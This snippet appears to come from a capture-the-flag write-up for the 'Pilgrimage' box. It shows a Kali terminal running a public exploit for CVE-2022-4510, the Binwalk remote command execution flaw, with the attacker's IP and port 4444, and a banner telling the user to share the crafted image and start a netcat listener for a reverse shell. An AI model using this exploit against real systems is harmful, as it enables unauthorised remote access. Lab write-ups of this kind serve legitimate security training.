 ┌──(kali㉿kali)-[~/Box_Notes/Pilgrimage]
└─$ python3 51249.py www/gopher.png 10.10.14.9 4444
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.